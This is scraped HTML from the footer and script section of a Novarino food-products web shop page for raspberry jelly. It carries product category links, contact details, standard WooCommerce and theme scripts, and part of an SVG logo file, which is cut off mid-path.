				<style>.svg-wrap-5344 svg {
						fill: #fff;
											}
				</style>
			</div>	-->
			<div class="container main-footer">
		<aside class="footer-sidebar widget-area row" role="complementary">
									<div class="footer-column footer-column-1 col-md-12 col-sm-12">
							<div id="text-2" class="footer-widget  widget_text">			<div class="textwidget"><p style="text-align:center; margin-bottom: 0px;"><img src="http://www.clubnovarino.com/wp-content/uploads/2021/06/footer-logo1.png" alt="Novarino" title="Life is sweet" style="max-width:300px;"/></p>

			<ul class="social-icons text-center icons-design-default icons-size-default social-follow ">
									<li class="social-facebook"><a rel="nofollow noopener noreferrer" href="https://www.facebook.com/novarino.official" target="_blank" class=""><i class="fa fa-facebook"></i><span class="basel-social-icon-name">Facebook</span></a></li>
				
				
				
									<li class="social-instagram"><a rel="nofollow noopener noreferrer" href="https://www.instagram.com/novarino.official" target="_blank" class=""><i class="fa fa-instagram"></i><span class="basel-social-icon-name">Instagram</span></a></li>
				
									<li class="social-youtube"><a rel="nofollow noopener noreferrer" href="https://www.youtube.com/channel/UCerSnBbkZI0t9Jpc2p5xW-g" target="_blank" class=""><i class="fa fa-youtube"></i><span class="basel-social-icon-name">YouTube</span></a></li>
				
				
				
				
				
				
				
				
				
				
				
				
								
				
				
				
			</ul>

		
<br>
		    	</div>
		</div>						</div>
													<div class="clearfix visible-lg-block"></div>
																	<div class="footer-column footer-column-2 col-md-3 col-sm-6">
							<div id="text-13" class="footer-widget  widget_text"><h5 class="widget-title">Our products</h5>			<div class="textwidget"><div class="col-xs-6" style="padding-left: 0;">
<ul class="menu">
<li><a href="https://www.clubnovarino.com/categorie-produit/cake-mix/">Cake Mix</a></li>
<li><a href="https://www.clubnovarino.com/categorie-produit/ice-cream/">Ice Cream</a></li>
<li><a href="https://www.clubnovarino.com/categorie-produit/whipped-cream/">Wipped Cream</a></li>
<li><a href="https://www.clubnovarino.com/categorie-produit/mousse/">Mousse</a></li>
<li><a href="https://www.clubnovarino.com/categorie-produit/puding/">Pudding</a></li>
<li><a href="https://www.clubnovarino.com/categorie-produit/jelly/">Jelly</a></li>
<li><a href="https://www.clubnovarino.com/categorie-produit/caramel-cream/">Caramel Cream</a></li>
</ul>
</div>
<div class="col-xs-6" style="padding-left: 0;">
<ul class="menu menu2">
<li><a href="https://www.clubnovarino.com/categorie-produit/custard-powder/">Custard Powder</a></li>
<li><a href="https://www.clubnovarino.com/categorie-produit/healthy/">Healthy</a></li>
<li><a href="https://www.clubnovarino.com/categorie-produit/oriental/">Oriental</a></li>
<li><a href="https://www.clubnovarino.com/categorie-produit/savoury/">Savoury</a></li>
<li><a href="https://www.clubnovarino.com/categorie-produit/instant-drink/">Instant Drink</a></li>
<li><a href="https://www.clubnovarino.com/categorie-produit/additive/">Additive</a></li>
<li><a href="https://www.clubnovarino.com/categorie-produit/bread/">Bread</a></li>
</ul>
</div>
<div class="clearfix m-20"></div>
		    	</div>
		</div>						</div>
																	<div class="footer-column footer-column-3 col-md-3 col-sm-6">
							<div id="text-14" class="footer-widget  widget_text"><h5 class="widget-title">Contact Us</h5>			<div class="textwidget"><div style="line-height: 2;"> 
<div class="bar">
<div><i class="fa fa-map-marker" style="width: 15px; text-align: center; margin-right: 4px;"></i> </div>
<div>Industrial Zone, EL Alia 7016</br>
Bizerte, Tunisia
</div>
</div>
<div class="bar">
<div><i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px; "></i> </div>
<div>(216) 31 31 04 10</div>
</div> 
<div class="bar">
<div><i class="fa fa-envelope" style="width: 15px; text-align: center; margin-right: 4px; "></i> </div>
<div>Contact@clubnovarino.com</div>
</div>
</div></div>
		</div>						</div>
													<div class="clearfix visible-sm-block"></div>
																	<div class="footer-column footer-column-4 col-md-3 col-sm-6">
							<div id="pages-2" class="footer-widget  widget_pages"><h5 class="widget-title">Our Pages</h5>		<ul>
			<li class="page_item page-item-2330"><a href="https://www.clubnovarino.com/accueil/">Accueil</a></li>
<li class="page_item page-item-1526"><a href="https://www.clubnovarino.com/">Home</a></li>
<li class="page_item page-item-2446"><a href="https://www.clubnovarino.com/nos-produits/">Nos Produits</a></li>
<li class="page_item page-item-2004"><a href="https://www.clubnovarino.com/products/">Our Products</a></li>
<li class="page_item page-item-2423"><a href="https://www.clubnovarino.com/notre-blog/">Notre Blog</a></li>
<li class="page_item page-item-116 "><a href="https://www.clubnovarino.com/our-blog/">Our Blog</a></li>
<li class="page_item page-item-2022"><a href="https://www.clubnovarino.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-2434"><a href="https://www.clubnovarino.com/contactez-nous/">Contactez Nous</a></li>
		</ul>
			</div>						</div>
																	<div class="footer-column footer-column-5 col-md-3 col-sm-6">
							<div id="text-15" class="footer-widget  widget_text"><h5 class="widget-title">Join Us</h5>			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/novarino.official" data-tabs="timeline" data-width="" data-height="220" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/novarino.official" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/novarino.official">Novarino</a></blockquote></div> </div>
		</div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	

					<div class="copyrights-wrapper copyrights-centered">
				<div class="container">
					<div class="min-footer">
						<div class="col-left">
															© Copyright 2021 Novarino													</div>
											</div>
				</div>
			</div>
				
	</footer>
</div> <!-- end wrapper -->

<div class="basel-close-side"></div>
			<a href="#" class="scrollToTop basel-tooltip">Scroll To Top</a>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.clubnovarino.com"}},{"@type":"ListItem","position":2,"item":{"name":"Jelly","@id":"https:\/\/www.clubnovarino.com\/category-product\/jelly\/"}},{"@type":"ListItem","position":3,"item":{"name":"Raspberry jelly","@id":"https:\/\/www.clubnovarino.com\/product\/raspberry-jelly\/"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.clubnovarino.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=5.1.1'></script>
<script type='text/javascript' src='https://www.clubnovarino.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.clubnovarino.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.1.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c113faa4323053b003c5e01986b3814b","fragment_name":"wc_fragments_c113faa4323053b003c5e01986b3814b","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.clubnovarino.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.1.1'></script>
<script type='text/javascript' src='https://www.clubnovarino.com/wp-includes/js/comment-reply.min.js?ver=5.4.8'></script>
<script type='text/javascript' src='https://www.clubnovarino.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.6.0'></script>
<script type='text/javascript' src='https://www.clubnovarino.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.6.0'></script>
<script type='text/javascript' src='https://www.clubnovarino.com/wp-content/themes/basel/js/jquery.magnific-popup.min.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://www.clubnovarino.com/wp-content/themes/basel/js/owl.carousel.min.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://www.clubnovarino.com/wp-content/themes/basel/js/photoswipe.min.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://www.clubnovarino.com/wp-content/themes/basel/js/photoswipe-ui-default.min.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://www.clubnovarino.com/wp-content/themes/basel/js/slick.min.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://www.clubnovarino.com/wp-content/themes/basel/js/jquery.justifiedGallery.min.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://www.clubnovarino.com/wp-content/themes/basel/js/imagesloaded.pkgd.min.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://www.clubnovarino.com/wp-content/themes/basel/js/jquery.pjax.min.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://www.clubnovarino.com/wp-content/themes/basel/js/jquery.countdown.min.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://www.clubnovarino.com/wp-content/themes/basel/js/packery-mode.pkgd.min.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://www.clubnovarino.com/wp-content/themes/basel/js/jquery.autocomplete.min.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://www.clubnovarino.com/wp-content/themes/basel/js/threesixty.min.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://www.clubnovarino.com/wp-content/themes/basel/js/TweenMax.min.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://www.clubnovarino.com/wp-content/themes/basel/js/jquery.nanoscroller.min.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://www.clubnovarino.com/wp-content/themes/basel/js/jquery.panr.min.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://www.clubnovarino.com/wp-content/themes/basel/js/jquery.parallax.min.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://www.clubnovarino.com/wp-content/themes/basel/js/vivus.min.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://www.clubnovarino.com/wp-content/themes/basel/js/dayjs-index.min.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://www.clubnovarino.com/wp-content/themes/basel/js/dayjs.min.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://www.clubnovarino.com/wp-content/themes/basel/js/dayjs-utc.min.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://www.clubnovarino.com/wp-content/themes/basel/js/dayjs-timezone.min.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://www.clubnovarino.com/wp-content/themes/basel/js/fastclick.min.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://www.clubnovarino.com/wp-content/themes/basel/js/jquery.parallax-scroll.min.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://www.clubnovarino.com/wp-content/themes/basel/js/device.min.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://www.clubnovarino.com/wp-content/themes/basel/js/waypoints.min.js?ver=5.4.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var basel_settings = {"photoswipe_close_on_scroll":"1","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","loading":"Loading...","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","wishlist":"no","cart_url":"https:\/\/www.clubnovarino.com\/panier\/","ajaxurl":"https:\/\/www.clubnovarino.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"bottom","items":{"desktop":4,"desktop_small":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","product_slider_auto_height":"no","product_slider_autoplay":"","ajax_add_to_cart":"0","cookies_version":"1","header_banner_version":"1","header_banner_close_btn":"1","header_banner_enabled":"","promo_version":"1","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","sticky_desc_scroll":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"","swatches_scroll_top_mobile":"","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/www.clubnovarino.com\/","shop_url":"https:\/\/www.clubnovarino.com\/shop\/","cart_redirect_after_add":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_c113faa4323053b003c5e01986b3814b","fragment_name":"wc_fragments_c113faa4323053b003c5e01986b3814b"};
var basel_variation_gallery_data = null;
/* ]]> */
</script>
<script type='text/javascript' src='https://www.clubnovarino.com/wp-content/themes/basel/js/functions.min.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://www.clubnovarino.com/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.clubnovarino.com/wp-includes/js/wp-util.min.js?ver=5.4.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.clubnovarino.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=5.1.1'></script>
<script type='text/javascript' src='https://www.clubnovarino.com/wp-includes/js/wp-embed.min.js?ver=5.4.8'></script>

			<div class="basel-cookies-popup">
				<div class="basel-cookies-inner">
					<div class="cookies-info-text">
						We use cookies to improve your experience on our website. By browsing this website, you agree to our use of cookies.					</div>
					<div class="cookies-buttons">
						<a href="#" class="cookies-accept-btn">Accept</a>
											</div>
				</div>
			</div>
		<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <!-- Background of PhotoSwipe. 
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

        <!-- Container that holds slides. 
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <!--  Controls are self-explanatory. Order can be changed. -->

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

                <button class="pswp__button pswp__button--share" title="Share"></button>

                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div>
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.clubnovarino.com/wp-content/uploads/2021/07/logo_novarino.svg
body_size: 14650
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.2" baseProfile="tiny" id="Calque_1"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="755px" height="240.945px"
	 viewBox="0 0 755 240.945" xml:space="preserve">
<g>
	<path fill="none" d="M669.788,114.532c1.726,2.646,4.057,3.862,6.991,3.658c3.066-0.238,5.693-2.114,7.749-5.675
		c2.062-3.553,3.531-7.863,4.533-12.915c0.973-4.942,1.591-10.4,1.843-16.333c0.264-5.942,0.203-11.555-0.19-16.865
		c-0.416-5.913-1.512-10.2-3.2-12.882c-1.705-2.662-4.001-3.895-6.865-3.675c-2.947,0.208-5.535,1.962-7.742,5.249
		c-2.228,3.289-3.9,7.998-4.995,14.117c-0.95,5.119-1.491,10.593-1.645,16.476c-0.151,5.884-0.067,11.122,0.275,15.718
		C666.971,107.51,668.064,111.911,669.788,114.532z"/>
	<path fill="none" d="M259.709,144.541c1.721,2.645,4.05,3.854,6.945,3.668c3.131-0.24,5.726-2.152,7.769-5.685
		c2.059-3.564,3.558-7.85,4.535-12.917c0.983-4.931,1.609-10.385,1.866-16.322c0.258-5.935,0.192-11.568-0.2-16.864
		c-0.423-5.922-1.5-10.212-3.207-12.873c-1.712-2.669-4.014-3.91-6.869-3.683c-2.94,0.202-5.52,1.952-7.743,5.243
		c-2.229,3.278-3.867,7.982-4.962,14.119c-0.97,5.101-1.534,10.59-1.684,16.469c-0.139,5.888-0.049,11.125,0.287,15.734
		C256.895,137.523,257.986,141.914,259.709,144.541z"/>
	<path fill="none" d="M424.357,74.433c-0.767-1.256-1.771-2.203-2.879-2.798c-1.163-0.603-2.58-0.849-4.212-0.726
		c-2.518,0.182-4.765,1.553-6.72,4.107c-1.939,2.556-3.593,5.883-4.942,9.985c-1.306,4.061-2.241,8.729-2.765,14.041
		c-0.558,5.291-0.615,10.661-0.219,16.117c0.186,2.469,0.494,4.751,0.95,6.847c0.418,2.123,1.036,3.879,1.78,5.286
		c0.795,1.514,1.829,2.655,3.054,3.443c1.229,0.764,2.717,1.089,4.485,0.958c1.79-0.123,3.486-0.955,5.048-2.468
		c1.559-1.499,2.971-3.32,4.219-5.459l4.328-41.662c-0.082-1.098-0.288-2.404-0.623-3.912
		C425.499,76.703,425.027,75.435,424.357,74.433z"/>
	<path fill="none" d="M734.055,23.489l-0.087-0.002c-6.214-0.145-11.013,4.79-11.155,10.958c-0.146,6.245,4.42,11.301,10.808,11.45
		c6.214,0.239,10.923-4.696,11.068-10.941C744.832,28.786,740.357,23.635,734.055,23.489z M737,42.041
		c-0.418-0.514-0.668-1.731-1.045-3.357c-0.24-1.546-1.075-2.251-2.889-2.293l-1.56-0.036l-0.128,5.555l-3.275-0.076l0.323-13.93
		c1.286-0.23,3.128-0.444,5.447-0.39c2.669,0.062,3.868,0.511,4.91,1.22c0.748,0.626,1.347,1.745,1.316,3.03
		c-0.038,1.628-1.278,2.787-3.038,3.263l-0.005,0.171c1.378,0.456,2.127,1.584,2.538,3.476c0.362,2.157,0.621,3.007,0.941,3.449
		L737,42.041z"/>
	<path fill="none" d="M733.559,29.898c-0.861-0.02-1.458,0.051-1.807,0.116l-0.094,4.029l1.527,0.035
		c1.833,0.043,3.304-0.518,3.338-1.977C736.553,30.819,735.619,29.946,733.559,29.898z"/>
	<path fill="#D62426" d="M153.838,77.904l-5.192,51.307c-0.635,6.685-1.418,11.646-2.33,14.949
		c-0.902,3.304-2.139,5.705-3.725,7.243c-1.502,1.449-3.354,2.486-5.557,3.159c-2.186,0.667-3.79,1.139-4.816,1.44l-0.567,5.578
		l34.932-2.574l0.572-5.582c-1.082-0.165-2.751-0.603-5.008-1.299c-2.256-0.705-3.857-1.591-4.822-2.716
		c-0.63-0.714-1.134-1.622-1.511-2.733c-0.401-1.131-0.672-2.711-0.814-4.781c-0.111-1.471-0.128-3.465-0.025-5.95
		c0.083-2.507,0.277-5.179,0.565-8.057l5.415-54.482l41.15,83.619l9.629-0.71l7.915-78.203c0.684-6.499,1.488-11.474,2.404-14.898
		c0.932-3.408,2.164-5.864,3.704-7.355c1.828-1.753,3.753-2.897,5.768-3.438c2.008-0.518,3.547-0.906,4.6-1.124l0.572-5.599
		l-34.853,2.55l-0.584,5.582c1.161,0.183,2.847,0.635,5.032,1.368c2.161,0.716,3.717,1.61,4.633,2.647
		c0.668,0.783,1.219,1.779,1.641,2.989c0.405,1.22,0.686,2.8,0.821,4.774c0.132,1.772,0.144,3.689,0.039,5.761
		c-0.09,2.061-0.291,4.733-0.601,8.012l-4.45,44.57l-35.979-73.559l-30.154,2.215l-0.627,5.59c2.153,0.357,4.045,0.942,5.687,1.763
		c1.652,0.82,3.071,2.044,4.278,3.695c0.817,1.108,1.408,2.342,1.783,3.717c0.364,1.363,0.595,2.816,0.717,4.334
		c0.057,0.869,0.061,1.804-0.009,2.851C154.018,75.614,153.946,76.729,153.838,77.904z"/>
	<path fill="#D62426" d="M235.669,124.184c0.721,9.896,3.798,17.546,9.218,22.914c5.429,5.391,12.185,7.777,20.321,7.178
		c6.07-0.44,11.447-2.093,16.125-4.964c4.688-2.843,8.678-6.716,11.97-11.572c3.036-4.562,5.257-9.81,6.682-15.735
		c1.389-5.956,1.878-12.128,1.404-18.506c-0.728-9.965-3.769-17.555-9.174-22.782c-5.389-5.226-12.399-7.521-21.011-6.884
		c-5.697,0.415-10.895,2.029-15.601,4.831c-4.692,2.813-8.588,6.446-11.644,10.891c-3.081,4.538-5.344,9.774-6.834,15.67
		C235.678,111.142,235.189,117.458,235.669,124.184z M256.159,115.696c0.15-5.879,0.714-11.368,1.684-16.469
		c1.095-6.137,2.733-10.841,4.962-14.119c2.223-3.291,4.803-5.041,7.743-5.243c2.855-0.227,5.157,1.014,6.869,3.683
		c1.707,2.661,2.784,6.951,3.207,12.873c0.392,5.296,0.458,10.929,0.2,16.864c-0.257,5.937-0.883,11.391-1.866,16.322
		c-0.977,5.067-2.476,9.353-4.535,12.917c-2.043,3.532-4.638,5.444-7.769,5.685c-2.895,0.187-5.224-1.023-6.945-3.668
		c-1.723-2.627-2.814-7.018-3.263-13.11C256.11,126.821,256.02,121.584,256.159,115.696z"/>
	<path fill="#D62426" d="M336.877,106.395c0.517-2.988,0.98-6.365,1.369-10.095c0.408-3.751,0.495-7.261,0.245-10.561
		c-0.322-4.454-1.831-8.1-4.511-10.931c-2.679-2.836-6.308-4.092-10.848-3.767c-2.522,0.2-5.151,0.988-7.894,2.379
		c-2.744,1.412-5.606,3.048-8.571,4.944l-0.769,6.934c0.891-0.538,1.952-1.097,3.185-1.69c1.246-0.606,2.479-0.955,3.688-1.027
		c2.38-0.187,4.054,0.277,5.077,1.376c0.974,1.094,1.581,3.01,1.784,5.739c0.206,2.788,0.08,5.758-0.363,8.925
		c-0.446,3.167-0.924,6.364-1.458,9.597c-0.658,3.815-1.179,7.139-1.584,9.972c-0.401,2.821-0.532,5.475-0.348,7.884
		c0.579,7.857,3.004,13.723,7.338,17.632c4.315,3.891,9.857,5.609,16.666,5.108c5.109-0.37,9.925-2.302,14.444-5.792
		c4.495-3.492,8.455-8.67,11.876-15.585c2.863-5.919,4.953-12.575,6.227-20.053c1.281-7.453,1.66-14.762,1.14-21.887
		c-0.43-5.859-1.772-10.411-4.054-13.617c-2.259-3.214-5.174-4.685-8.715-4.44c-1.109,0.089-2.278,0.431-3.523,1.028
		c-1.232,0.595-2.294,1.359-3.148,2.28c-1.012,1.158-1.854,2.588-2.523,4.316c-0.663,1.721-0.902,3.926-0.707,6.614
		c0.246,3.184,0.852,5.748,1.83,7.686c0.987,1.936,2.089,3.591,3.302,4.973c0.914,1.058,2.02,2.196,3.333,3.416
		c1.315,1.234,2.235,2.429,2.737,3.557c0.334,1.235,0.557,2.367,0.698,3.381c0.157,1.019,0.264,1.934,0.32,2.793
		c0.639,8.717-0.772,15.768-4.203,21.177c-3.441,5.415-7.758,8.313-12.954,8.695c-3.461,0.25-6.084-0.852-7.827-3.326
		c-1.757-2.46-2.793-5.834-3.114-10.152c-0.14-2.031,0.021-4.786,0.479-8.252C335.962,112.166,336.416,109.084,336.877,106.395z"/>
	<path fill="#D62426" d="M442.155,110.72l4.994-47.275l-0.905-1.147l-17.21,6.09c-1.776-1.692-3.984-2.994-6.626-3.857
		c-2.649-0.873-5.712-1.184-9.132-0.926c-4.702,0.334-9.051,1.985-13.109,4.956c-4.048,2.954-7.499,6.83-10.311,11.603
		c-2.816,4.82-4.909,10.351-6.348,16.549c-1.409,6.195-1.88,12.747-1.371,19.673c0.648,8.992,2.855,15.943,6.588,20.88
		c3.742,4.938,8.913,7.16,15.563,6.657c2.154-0.158,4.075-0.649,5.786-1.505c1.735-0.883,3.338-1.911,4.871-3.13
		c1.754-1.372,3.188-2.76,4.296-4.119c1.101-1.326,2.279-2.808,3.478-4.4l0.469-0.042c1.154,3.162,2.968,5.69,5.477,7.551
		c2.501,1.88,5.688,2.682,9.628,2.399c2.987-0.233,5.562-0.926,7.756-2.141c2.198-1.205,5.092-2.916,8.733-5.197l0.786-6.915
		c-0.6,0.404-1.638,0.937-3.104,1.626c-1.469,0.649-2.71,1.033-3.79,1.091c-2.446,0.187-4.179-0.234-5.265-1.245
		c-1.07-1.005-1.723-2.937-1.935-5.836c-0.073-1.228-0.032-3.013,0.126-5.394C441.777,114.285,441.965,112.306,442.155,110.72z
		 M422.157,123.767c-1.248,2.139-2.66,3.96-4.219,5.459c-1.562,1.513-3.258,2.345-5.048,2.468c-1.769,0.131-3.257-0.194-4.485-0.958
		c-1.225-0.788-2.259-1.93-3.054-3.443c-0.744-1.407-1.362-3.163-1.78-5.286c-0.456-2.096-0.765-4.378-0.95-6.847
		c-0.396-5.456-0.339-10.826,0.219-16.117c0.523-5.312,1.459-9.98,2.765-14.041c1.35-4.102,3.003-7.429,4.942-9.985
		c1.955-2.554,4.202-3.925,6.72-4.107c1.632-0.123,3.049,0.123,4.212,0.726c1.107,0.595,2.112,1.542,2.879,2.798
		c0.67,1.002,1.142,2.27,1.505,3.76c0.335,1.508,0.541,2.814,0.623,3.912L422.157,123.767z"/>
	<path fill="#D62426" d="M496.433,81.421c0.168,2.313,1.125,4.356,2.923,6.112c1.759,1.742,4.097,2.507,6.944,2.308
		c2.205-0.162,3.915-0.715,5.045-1.628c1.181-0.927,2.248-2.278,3.23-4.083c0.867-1.58,1.487-3.449,1.828-5.61
		c0.344-2.162,0.434-4.379,0.256-6.64c-0.366-5.108-1.592-8.943-3.663-11.5c-2.091-2.565-4.745-3.729-8.009-3.493
		c-3.056,0.219-5.806,1.477-8.324,3.769c-2.47,2.297-5.442,6.24-8.847,11.828l-0.416,0.038c-1.012-4.198-2.718-7.384-5.129-9.568
		c-2.392-2.184-5.837-3.133-10.314-2.799c-2.501,0.179-5.135,0.973-7.836,2.377c-2.754,1.389-5.577,3.047-8.536,4.938l-0.766,6.927
		c0.896-0.534,1.965-1.078,3.187-1.692c1.231-0.604,2.438-0.936,3.67-1.029c2.429-0.176,4.102,0.23,5.052,1.218
		c0.925,1.008,1.503,2.967,1.713,5.899c0.118,1.521,0.075,3.425-0.133,5.73c-0.194,2.29-0.358,4.154-0.492,5.588l-4.479,47.189
		l18.886-1.377l5.104-54.326c1.521-2.765,3.154-5.231,4.872-7.429c1.711-2.2,3.817-4.092,6.277-5.701
		c-0.798,3.252-1.377,5.677-1.748,7.3C496.387,77.371,496.273,79.249,496.433,81.421z"/>
	<path fill="#D62426" d="M518.537,62.008l-0.767,6.931c0.877-0.526,1.929-1.089,3.194-1.693c1.246-0.607,2.484-0.964,3.696-1.041
		c2.513-0.179,4.221,0.254,5.185,1.311c0.965,1.033,1.527,2.98,1.754,5.806c0.102,1.558,0.082,3.306-0.072,5.225
		c-0.149,1.911-0.349,3.947-0.607,6.097l-3.068,22.465c-0.264,2.37-0.42,4.473-0.463,6.333c-0.06,1.873-0.028,3.692,0.106,5.447
		c0.308,4.55,1.868,8.188,4.61,10.98c2.761,2.768,6.421,3.974,11.02,3.645c2.949-0.216,5.509-0.931,7.707-2.136
		c2.184-1.202,5.076-2.918,8.716-5.164l0.75-6.934c-0.618,0.447-1.616,1.002-3.034,1.642c-1.423,0.641-2.709,1.01-3.819,1.088
		c-2.467,0.171-4.242-0.234-5.292-1.226c-1.05-0.985-1.72-2.94-1.929-5.878c-0.075-1.152-0.052-2.888,0.091-5.179
